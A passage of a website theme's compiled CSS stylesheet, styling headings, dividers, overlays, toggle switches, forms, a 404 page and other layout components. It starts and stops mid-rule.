  transform: rotateX(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card-front,
.flip-card:hover .flip-card-back {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card:hover .flip-card-front {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom .flip-card-front,
.top-to-bottom:hover .flip-card-back {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom:hover .flip-card-front {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card-inner span {
  font-size: 18px;
  line-height: 20px;
  font-weight: 300;
}

.flip-card-inner p {
  position: relative;
  font-size: 1rem;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}

/*-----------------------------------------------------------------------------------

	Shortcodes: headings.scss

-----------------------------------------------------------------------------------*/
/* Titular
-----------------------------------------------------------------*/
.titular-title {
  font-weight: 500;
  letter-spacing: -1px;
}

h1.titular-title, .titular-title.h1 {
  font-size: 3.25rem;
}

h2.titular-title, .titular-title.h2 {
  font-size: 2.75rem;
}

h3.titular-title, .titular-title.h3 {
  font-size: 2rem;
}

.titular-sub-title {
  margin: 0;
  font-weight: 600;
  letter-spacing: 4px;
  font-size: 1rem;
  text-transform: uppercase;
}

.titular-title + .titular-sub-title {
  margin-top: -25px;
  margin-bottom: 30px;
}

/* Block Titles
-----------------------------------------------------------------*/
.title-block {
  padding: 2px 0 3px 20px;
  border-left: 7px solid var(--color-primary);
  margin-bottom: 30px;
}

.title-block-right {
  padding: 2px 20px 3px 0;
  border-left: 0;
  border-right: 7px solid var(--color-primary);
  text-align: right;
}

.title-block h1, .title-block .h1,
.title-block h2,
.title-block .h2,
.title-block h3,
.title-block .h3,
.title-block h4,
.title-block .h4 {
  margin-bottom: 0;
}

.title-block > span {
  display: block;
  margin-top: 4px;
  color: #5f6a6a;
  font-weight: 300;
}

.title-block h1 + span, .title-block .h1 + span,
.title-block h2 + span,
.title-block .h2 + span {
  font-size: 1.25rem;
}

.title-block h3 + span, .title-block .h3 + span {
  font-size: 1.125rem;
}

.title-block h4 + span, .title-block .h4 + span {
  font-size: 0.9375rem;
}

/* Heading Block - with Subtitle
-----------------------------------------------------------------*/
.heading-block {
  margin-bottom: 50px;
}

.heading-block h1, .heading-block .h1,
.heading-block h2,
.heading-block .h2,
.heading-block h3,
.heading-block .h3,
.heading-block h4,
.heading-block .h4 {
  margin-bottom: 0;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #3f4646;
}

.heading-block h1, .heading-block .h1 {
  font-size: 32px;
}


.heading-block h2,
.heading-block .h2 {
  font-size: 30px;
}


.heading-block h3,
.heading-block .h3 {
  font-size: 1.75rem;
}


.heading-block h4,
.heading-block .h4 {
  font-size: 1.25rem;
}

.heading-block > span:not(.before-heading) {
  display: block;
  margin-top: 10px;
  font-weight: 300;
  color: #1f2222;
}

.heading-block .before-heading {
  margin-bottom: 7px;
}

.heading-block.center > span,
.heading-block.text-center > span,
.center .heading-block > span,
.text-center .heading-block > span {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 768px) {
  .text-md-start .heading-block > span {
    max-width: none !important;
  }
}

.heading-block h1 + span, .heading-block .h1 + span {
  font-size: 24px;
}

.heading-block h2 + span, .heading-block .h2 + span,
.heading-block h3 + span,
.heading-block .h3 + span,
.heading-block h4 + span,
.heading-block .h4 + span {
  font-size: 20px;
}

.heading-block::after {
  content: '';
  display: block;
  margin-top: 30px;
  width: 40px;
  border-top: 2px solid var(--color-text-secondary);
}

.center .heading-block::after,
.text-center .heading-block::after, .heading-block.center::after, .heading-block.text-center::after {
  margin: 30px auto 0;
}

@media (min-width: 768px) {
  .text-md-start .heading-block::after {
    margin-left: 0 !important;
  }
}

.text-end .heading-block, .heading-block.text-end, .heading-block.title-right {
  direction: rtl;
}

.heading-block.border-0::after, .heading-block.border-bottom-0::after {
  display: none;
}

.heading-block.border-color::after {
  border-color: var(--color-primary);
}

/* Emphasis Title
-----------------------------------------------------------------*/
.emphasis-title {
  margin: 0 0 50px;
}

.emphasis-title h1, .emphasis-title .h1,
.emphasis-title h2,
.emphasis-title .h2 {
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
  font-weight: 400;
  text-transform: none;
  font-size: 64px;
  letter-spacing: -2px;
}

.emphasis-title h1 strong, .emphasis-title .h1 strong,
.emphasis-title h2 strong,
.emphasis-title .h2 strong {
  font-weight: 700;
}

/* Justify Border Title
-----------------------------------------------------------------*/
.fancy-title {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  margin-bottom: 2rem;
}

.fancy-title h1, .fancy-title .h1,
.fancy-title h2,
.fancy-title .h2,
.fancy-title h3,
.fancy-title .h3,
.fancy-title h4,
.fancy-title .h4,
.fancy-title h5,
.fancy-title .h5,
.fancy-title h6,
.fancy-title .h6 {
  position: relative;
  margin-bottom: 0;
}

.fancy-title::before, .fancy-title::after {
  content: '';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: 0;
  border-top: 3px double #e5e5e5;
}

.fancy-title::before {
  display: none;
  margin-right: 0.75rem;
}

.fancy-title::after {
  margin-left: 0.75rem;
}

.title-border::before,
.title-border::after {
  border-top-width: 1px;
  border-top-style: solid;
}

.title-border-color::before,
.title-border-color::after {
  border-top: 1px solid var(--color-primary);
}

/* Fancy Title - Center Align
-----------------------------------------------------------------*/
.title-center::before {
  display: block;
}

/* Fancy Title - Right Align
-----------------------------------------------------------------*/
.title-right::before {
  display: block;
}

.title-right::after {
  display: none;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
.title-bottom-border::before, .title-bottom-border::after {
  display: none;
}

.title-bottom-border h1, .title-bottom-border .h1,
.title-bottom-border h2,
.title-bottom-border .h2,
.title-bottom-border h3,
.title-bottom-border .h3,
.title-bottom-border h4,
.title-bottom-border .h4,
.title-bottom-border h5,
.title-bottom-border .h5,
.title-bottom-border h6,
.title-bottom-border .h6 {
  width: 100%;
  padding: 0 0 0.75rem;
  border-bottom: 2px solid var(--color-primary);
}

/* Sub Heading
-----------------------------------------------------------------*/
.before-heading {
  display: block;
  margin: 0 0 5px;
  font: normal 400 16px "IBM Plex Sans", sans-serif;
  color: #a4adad;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: dividers.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Divider
-----------------------------------------------------------------*/
.divider {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  overflow: hidden;
  margin: 3rem auto;
  color: #e5e5e5;
  width: 100%;
  /* Divider - Icon Align Right
	-----------------------------------------------------------------*/
  /* Divider - Icon Align Center
	-----------------------------------------------------------------*/
  /* Divider - Rounded Icon
	-----------------------------------------------------------------*/
  /* Divider - Rounded & Border
	-----------------------------------------------------------------*/
  /* Divider - Line Only
	-----------------------------------------------------------------*/
}

.divider.divider-margin-lg {
  margin: 5rem auto;
}

.divider::after, .divider::before {
  content: '';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: 1px;
  background-color: var(--color-border-lighter);
}

.divider::before {
  display: none;
  margin-right: 0.5rem;
}

.divider::after {
  margin-left: 0.5rem;
}

.divider.divider-thick::after, .divider.divider-thick::before {
  height: 3px;
}

.divider.divider-sm {
  width: 55%;
}

.divider.divider-xs {
  width: 35%;
}

.divider i,
.divider a, .divider-text {
  position: relative;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: 24px;
  max-width: 100%;
  line-height: 1;
  font-size: 18px !important;
  text-align: center;
}

.divider a, .divider-text {
  width: auto;
  color: inherit;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.divider a:hover, .divider-text:hover {
  color: #888888;
}

.divider.divider-right::before {
  display: block;
}

.divider.divider-right::after {
  display: none;
}

.divider.divider-center::before {
  display: block;
}

.divider.divider-rounded i, .divider.divider-border i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #bbbbbb;
  background-color: whitesmoke;
  border-radius: 50%;
}

.divider.divider-border::before, .divider.divider-border::after, .divider.divider-rounded::before, .divider.divider-rounded::after {
  margin-left: 0;
  margin-right: 0;
}

.divider.divider-border {
  color: #e5e5e5;
}

.divider.divider-border i {
  line-height: 38px;
  background-color: transparent;
  border: 1px solid var(--color-border-lighter);
}

.divider.divider-line::before, .divider.divider-line::after {
  margin-left: 0;
  margin-right: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: misc.scss

-----------------------------------------------------------------------------------*/
/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/
#infscr-loading,
#portfolio-ajax-loader {
  position: fixed;
  z-index: 20;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px 0 0 -24px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  line-height: 48px;
  font-size: 1.5rem;
  color: var(--color-bg-white);
  text-align: center;
}

#infscr-loading img,
#portfolio-ajax-loader img {
  display: none;
  width: 24px;
  height: 24px;
  margin: 12px;
}

#portfolio-ajax-loader {
  display: none;
}

#portfolio-ajax-loader img {
  display: block;
}

.page-load-status {
  position: relative;
  display: none;
  padding: 30px 0;
}

.page-load-status .css3-spinner-ball-pulse-sync > div {
  background-color: #333;
}

/* ----------------------------------------------------------------
	Quotes & Blockquotes
-----------------------------------------------------------------*/
/* blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 1.125rem;
  border-left: 5px solid #EEE;
}

blockquote p {
  margin-bottom: 15px;
}

blockquote.float-start {
  max-width: 300px;
  margin: 5px 20px 10px 0;
  padding-right: 0;
}

blockquote.float-end {
  max-width: 300px;
  margin: 5px 0 10px 20px;
  padding-left: 0;
}

.blockquote-reverse {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #EEE;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse::before {
  content: "\e7ae";
  left: auto;
  right: 0;
}

.quote {
  border: none !important;
  position: relative;
}

.quote p {
  position: relative;
}

.quote::before {
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  content: "\e7ad";
  position: absolute;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 42px;
  top: 0;
  left: 0;
  color: #EEE;
} */

/* ----------------------------------------------------------------
	Dropcaps & Highlights
-----------------------------------------------------------------*/
.dropcap {
  float: left;
  font-size: 42px;
  line-height: 1;
  margin: 0 5px 0 0;
  text-transform: uppercase;
}

.highlight {
  padding: 2px 5px;
  background-color: #444;
  color: var(--color-bg-white);
  border-radius: 2px;
}

/* ----------------------------------------------------------------
	Text Rotater
-----------------------------------------------------------------*/
.text-rotater .t-rotate {
  display: none;
}

.text-rotater .t-rotate.morphext, .text-rotater .t-rotate.plugin-typed-init {
  display: inherit;
}

.typed-cursor {
  font-weight: 400;
}

.text-rotater > .t-rotate > .animated {
  display: inline-block;
}

/* ----------------------------------------------------------------
	Overlays
-----------------------------------------------------------------*/
.bg-overlay,
.bg-overlay-bg,
.bg-overlay-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  overflow: hidden;
}

.bg-overlay {
  z-index: 5;
}

.bg-overlay [data-hover-animate]:not(.animated) {
  opacity: 0;
}

.bg-overlay-content {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 1;
  padding: 20px;
}

.bg-overlay-bg {
  background-color: rgba(255, 255, 255, 0.85);
}

.dark .bg-overlay-bg,
.bg-overlay-bg.dark {
  background-color: rgba(0, 0, 0, 0.5);
}

.text-overlay-mask {
  opacity: 0.85;
  top: auto;
  bottom: 0;
  height: auto;
  padding: 40px 15px 15px;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  /* IE6-9 */
}

.overlay-trigger-icon {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 0.25rem;
  font-size: 1.125rem;
  text-align: center;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.overlay-trigger-icon .icon-line-play {
  position: relative;
  left: 2px;
}

.overlay-trigger-icon.size-sm {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 0.5rem;
  font-size: 0.875rem;
}

.overlay-trigger-icon.size-lg {
  width: 64px;
  height: 64px;
  line-height: 64px;
  margin: 0 0.5rem;
  font-size: 1.5rem;
}

/* ----------------------------------------------------------------
	Google Maps
-----------------------------------------------------------------*/
.gmap {
  position: relative;
  width: 100%;
  height: 450px;
}

.gmap img {
  max-width: none !important;
}

.gm-style .gm-style-iw h3 span, .gm-style .gm-style-iw .h3 span {
  font-size: inherit;
  font-family: inherit;
}

#map-overlay {
  position: relative;
  padding: 100px 0;
}

#map-overlay .gmap {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
}

/* ----------------------------------------------------------------
	Google Custom Search
-----------------------------------------------------------------*/
#content .cse .gsc-control-cse,
#content .gsc-control-cse,
#content .gsc-above-wrapper-area,
#content .gsc-adBlock,
#content .gsc-thumbnail-inside,
#content .gsc-url-top,
#content .gsc-table-result,
#content .gsc-webResult,
#content .gsc-result {
  padding: 0 !important;
}

#content .gsc-selected-option-container {
  width: auto !important;
}

#content .gsc-result-info {
  padding-left: 0 !important;
}

#content .gsc-above-wrapper-area-container,
#content .gsc-table-result {
  margin-bottom: 10px;
}

#content .gcsc-branding {
  display: none;
}

#content .gsc-results,
#content .gsc-webResult {
  width: 100% !important;
}

#content .gs-no-results-result .gs-snippet,
#content .gs-error-result .gs-snippet {
  margin: 0 !important;
}

/* ----------------------------------------------------------------
	Magazine Specific Classes
-----------------------------------------------------------------*/
.top-advert {
  padding: 5px;
  border-left: 1px solid var(--color-border-lighter);
  border-right: 1px solid var(--color-border-lighter);
}

.top-advert a,
.top-advert img {
  display: block;
}

.bnews-title {
  display: block;
  float: left;
  margin-top: 2px;
  padding-top: .3em;
  text-transform: uppercase;
}

.bnews-slider {
  float: left;
  width: 970px;
  margin-left: 20px;
  min-height: 0;
}

/* ----------------------------------------------------------------
	Go To Top
-----------------------------------------------------------------*/
#gotoTop {
  display: none;
  z-index: 599;
  position: fixed;
  width: 40px;
  height: 40px;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 1.25rem;
  line-height: 36px;
  text-align: center;
  color: var(--color-bg-white);
  top: auto;
  left: auto;
  right: 30px;
  bottom: 50px;
  cursor: pointer;
  border-radius: 2px;
}

body:not(.device-touch) #gotoTop {
  transition: background-color .2s linear;
  -webkit-transition: background-color .2s linear;
  -o-transition: background-color .2s linear;
}

.stretched #gotoTop {
  right: 30px;
  bottom: 50px;
}

#gotoTop:hover {
  background-color: var(--color-primary);
}

@media (max-width: 575.98px) {
  #gotoTop {
    display: none !important;
  }
}

/* ----------------------------------------------------------------
	Read More
-----------------------------------------------------------------*/
.read-more-wrap {
  position: relative;
  overflow: hidden;
  -webkit-transition: height .5s ease;
  transition: height .5s ease;
}

.read-more-mask {
  position: absolute;
  z-index: 9;
  top: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  min-height: 60px;
  height: 35%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(white));
  background-image: linear-gradient(rgba(255, 255, 255, 0), white);
}

.read-more-trigger {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.read-more-trigger i {
  position: relative;
  top: 1px;
  margin-left: 3px;
}

.read-more-wrap .read-more-trigger {
  position: absolute;
  display: block !important;
  z-index: 10;
  top: auto;
  bottom: 5px;
  left: 5px;
  margin: 0 !important;
}

/* ----------------------------------------------------------------
	GDPR Settings
-----------------------------------------------------------------*/
.gdpr-settings {
  position: fixed;
  max-width: calc(100% - 2rem);
  margin-bottom: 1rem;
  border-radius: 4px;
  top: auto;
  bottom: 0;
  left: 1rem;
  opacity: 0;
  padding: 3rem;
  z-index: 999;
  background-color: #EEE;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.gdpr-settings-sm {
  max-width: 30rem;
  margin-right: 1rem;
}

.gdpr-settings-sm.gdpr-settings-right {
  left: auto;
  right: 1rem;
  margin-right: 0;
  margin-left: 1rem;
}

.gdpr-settings.dark {
  background-color: #111;
}

/* ----------------------------------------------------------------
	Error 404
-----------------------------------------------------------------*/
.error404 {
  display: block;
  font-size: 18vw;
  font-weight: 700;
  color: #DDD;
  line-height: 1;
  letter-spacing: 4px;
}

.error404-wrap .container {
  z-index: 7;
}

.error404-wrap .error404 {
  line-height: 0.9;
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 19vw;
  color: var(--color-bg-white) !important;
  opacity: 0.2;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.4);
}

.error404-wrap .heading-block h4, .error404-wrap .heading-block .h4 {
  font-weight: 300;
  margin-bottom: 8px;
}

.error404-wrap .heading-block span {
  font-size: 1.125rem;
}

.error404-wrap form {
  max-width: 500px;
}

/* ----------------------------------------------------------------
	Landing Pages
-----------------------------------------------------------------*/
.landing-wide-form {
  background: rgba(0, 0, 0, 0.3);
  padding: 30px;
  border-radius: 3px;
}

.landing-form-overlay {
  position: absolute;
  z-index: 10;
  top: auto;
  left: auto;
  right: 0;
  bottom: -154px;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px 3px 0 0;
}

.landing-video {
  z-index: 1;
  width: 560px;
  height: 315px;
  margin: 22px 0 0 95px;
  overflow: hidden;
}

.landing-promo h3, .landing-promo .h3 {
  font-size: 1.75rem;
}

.landing-promo > .container > span {
  font-size: 1.125rem;
}

/* Navigation Tree
-----------------------------------------------------------------*/
.nav-tree {
  position: relative;
  margin-bottom: 40px;
}

.nav-tree ul {
  margin-bottom: 0;
  list-style: none;
}

.nav-tree ul ul {
  display: none;
}

.nav-tree ul ul a {
  font-size: 12px;
  padding: 6px 0;
  letter-spacing: 1px;
  font-family: "IBM Plex Sans", sans-serif;
  padding-left: 20px;
}

.nav-tree ul ul a i.icon-angle-down {
  font-size: 12px;
}

.nav-tree ul ul ul a {
  padding-left: 40px;
}

.nav-tree ul ul ul ul a {
  padding-left: 60px;
}

.nav-tree ul ul ul ul ul a {
  padding-left: 80px;
}

.nav-tree > ul {
  margin: -8px 0;
}

.nav-tree li {
  position: relative;
}

.nav-tree li a {
  display: block;
  padding: 8px 0;
  color: #3f4646;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 2px;
  font-family: "IBM Plex Sans", sans-serif;
}

.nav-tree li i {
  font-size: 13px;
  width: 16px;
  text-align: center;
}

.nav-tree li i:not(.icon-angle-down) {
  margin-right: 8px;
  position: relative;
  top: 1px;
}

.nav-tree li i.icon-angle-down {
  width: auto;
  font-size: 12px;
  margin-left: 2px;
}

.nav-tree li:hover > a,
.nav-tree li.current > a,
.nav-tree li.active > a {
  color: var(--color-primary) !important;
}

.nav-tree li.current > ul {
  display: block;
}

/* ----------------------------------------------------------------
	Wedding
-----------------------------------------------------------------*/
.wedding-head {
  position: relative;
  line-height: 1;
  font-size: 80px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-family: "IBM Plex Sans", sans-serif;
}

.wedding-head .first-name,
.wedding-head .last-name,
.wedding-head .and {
  display: inline-block;
  margin-right: 15px;
  font-weight: bold;
  text-align: right;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.wedding-head .last-name {
  margin: 0 0 0 15px;
  text-align: left;
}

.wedding-head .first-name span,
.wedding-head .last-name span {
  display: block;
  margin-top: 10px;
  font-size: 56px;
  font-weight: 400;
  font-style: italic;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: none;
}

.wedding-head .and {
  margin: 0;
  font-size: 200px;
  font-family: 'Times New Roman', serif;
}

/* ------------------------------------------------------
	SWITCH
--------------------------------------------------------------  */
.switch-toggle {
  position: absolute;
  margin-left: -9999px;
  visibility: hidden;
}

.switch-toggle + label {
  display: block;
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND
----------------------------------------------------------------- */
input.switch-toggle-round + label {
  padding: 2px;
  width: 60px;
  height: 30px;
  background-color: var(--color-border-primary);
  border-radius: 15px;
}

input.switch-toggle-round + label::before, input.switch-toggle-round + label::after {
  display: block;
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  content: "";
}

input.switch-toggle-round + label::before {
  right: 1px;
  width: 100%;
  background-color: #f1f1f1;
  border-radius: 15px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-round + label::after {
  width: 28px;
  background-color: var(--color-bg-white);
  border-radius: 100%;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  -webkit-transition: margin 0.4s;
  transition: margin 0.4s;
}

input.switch-toggle-round:checked + label::before {
  background-color: var(--color-primary);
}

input.switch-toggle-round:checked + label::after {
  margin-left: 30px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- MINI
----------------------------------------------------------------- */
input.switch-rounded-mini.switch-toggle-round + label {
  padding: 1px;
  width: 32px;
  height: 16px;
  border-radius: 8px;
}

input.switch-rounded-mini.switch-toggle-round + label::before {
  border-radius: 8px;
}

input.switch-rounded-mini.switch-toggle-round + label::after {
  width: 15px;
}

input.switch-rounded-mini.switch-toggle-round:checked + label::after {
  margin-left: 15px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- LARGE
----------------------------------------------------------------- */
input.switch-rounded-large.switch-toggle-round + label {
  width: 90px;
  height: 45px;
  border-radius: 45px;
}

input.switch-rounded-large.switch-toggle-round + label::before {
  border-radius: 45px;
}

input.switch-rounded-large.switch-toggle-round + label::after {
  width: 43px;
}

input.switch-rounded-large.switch-toggle-round:checked + label::after {
  margin-left: 45px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- XLARGE
----------------------------------------------------------------- */
input.switch-rounded-xlarge.switch-toggle-round + label {
  width: 120px;
  height: 60px;
  border-radius: 60px;
}

input.switch-rounded-xlarge.switch-toggle-round + label::before {
  border-radius: 60px;
}

input.switch-rounded-xlarge.switch-toggle-round + label::after {
  width: 58px;
}

input.switch-rounded-xlarge.switch-toggle-round:checked + label::after {
  margin-left: 60px;
}

/* -----------------------------------------------------------
	SWITCH 2 - ROUND FLAT
-------------------------------------------------------------- */
input.switch-toggle-flat + label {
  padding: 2px;
  width: 60px;
  height: 30px;
  background-color: var(--color-border-primary);
  border-radius: 30px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-flat + label::before, input.switch-toggle-flat + label::after {
  display: block;
  position: absolute;
  content: "";
}

input.switch-toggle-flat + label::before {
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  background-color: var(--color-bg-white);
  border-radius: 30px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-flat + label::after {
  top: 4px;
  left: 4px;
  bottom: 4px;
  width: 22px;
  background-color: var(--color-border-primary);
  border-radius: 22px;
  -webkit-transition: margin 0.4s, background 0.4s;
  transition: margin 0.4s, background 0.4s;
}

input.switch-toggle-flat:checked + label {
  background-color: var(--color-primary);
}

input.switch-toggle-flat:checked + label::after {
  margin-left: 30px;
  background-color: var(--color-primary);
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - MINI
-------------------------------------------------------------- */
input.switch-flat-mini.switch-toggle-flat + label {
  padding: 1px;
  width: 32px;
  height: 16px;
  border-radius: 16px;
}

input.switch-flat-mini.switch-toggle-flat + label::before {
  top: 1px;
  left: 1px;
  bottom: 1px;
  right: 1px;
  border-radius: 16px;
}

input.switch-flat-mini.switch-toggle-flat + label::after {
  top: 2px;
  left: 2px;
  bottom: 2px;
  width: 12px;
  border-radius: 12px;
}

input.switch-flat-mini.switch-toggle-flat:checked + label::after {
  margin-left: 16px;
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - LARGE
-------------------------------------------------------------- */
input.switch-flat-large.switch-toggle-flat + label {
  width: 90px;
  height: 45px;
  border-radius: 45px;
}

input.switch-flat-large.switch-toggle-flat + label::before {
  border-radius: 45px;
}

input.switch-flat-large.switch-toggle-flat + label::after {
  width: 37px;
  border-radius: 37px;
}

input.switch-flat-large.switch-toggle-flat:checked + label::after {
  margin-left: 45px;
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - XLARGE
-------------------------------------------------------------- */
input.switch-flat-xlarge.switch-toggle-flat + label {
  padding: 2px;
  width: 120px;
  height: 60px;
  border-radius: 60px;
}

input.switch-flat-xlarge.switch-toggle-flat + label::before {
  border-radius: 60px;
}

input.switch-flat-xlarge.switch-toggle-flat + label::after {
  width: 52px;
  border-radius: 52px;
}

input.switch-flat-xlarge.switch-toggle-flat:checked + label::after {
  margin-left: 60px;
}

.show-error-msg .switch + label.error {
  display: block !important;
}

.switch input[type="checkbox"].error + label {
  border: 1px solid red;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns.grid-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
  .card-columns > * {
    display: inline-block;
    width: 100%;
  }
}

.form-group {
  margin-bottom: 1rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: Forms.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Forms
-----------------------------------------------------------------*/
.sm-form-control {
  display: block;
  width: 100%;
  height: 38px;
  padding: 8px 14px;
  font-size: 15px;
  line-height: 1.42857143;
  color: var(--color-text-secondary);
  background-color: var(--color-bg-white);
  background-image: none;
  border: 2px solid var(--color-border-primary);
  border-radius: 0 !important;
  -webkit-transition: border-color ease-in-out .15s;
  transition: border-color ease-in-out .15s;
  height: auto;
}

.sm-form-control:focus {
  border-color: #aaaaaa;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.sm-form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control[disabled], .sm-form-control[readonly],
fieldset[disabled] .sm-form-control {
  cursor: not-allowed;
  background-color: var(--color-border-lighter);
  opacity: 1;
}

.sm-form-control.error {
  border-color: #e42c3e;
}

.form-control {
  border-radius: 3px;
}

.form-control:active, .form-control:focus {
  border-color: #aaaaaa;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.form-control.error {
  border-color: #e42c3e;
}

label {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--color-text-secondary);
  margin-bottom: 10px;
  cursor: pointer;
}

label.label-muted {
  color: #aaaaaa;
  font-weight: normal;
  margin-right: 5px;
}

label.error {
  display: none !important;
  margin-top: 5px;
  color: #e42c3e;
  font-weight: 400;
}

.show-error-msg + label.error,
input[type=checkbox]:not(:checked) + label.error {
  display: block !important;
}

/* ----------------------------------------------------------------
	Contact Form
-----------------------------------------------------------------*/
.contact-form-overlay {
  position: relative;
  background-color: var(--color-bg-white);
  z-index: 10;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
          box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
}

/* ----------------------------------------------------------------
	Preloaders
-----------------------------------------------------------------*/
.preloader, .preloader2, .form-process {
  display: block;
  width: 100%;
  height: 100%;
  background: center center no-repeat var(--color-bg-white);
}

.preloader2 {
  background-color: transparent;
}

.form-process {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  background-color: transparent;
}

.form-process::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--color-bg-white);
  opacity: 0.7;
  z-index: -1;
}

/* ----------------------------------------------------------------

	footer.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Footer
-----------------------------------------------------------------*/
#footer {
  position: relative;
  background-color: #fcfcfc;
}

@media (min-width: 992px) {
  .sticky-footer #slider:not(.slider-parallax-invisible),
  .sticky-footer #page-submenu,
  .sticky-footer #page-title,
  .sticky-footer #content {
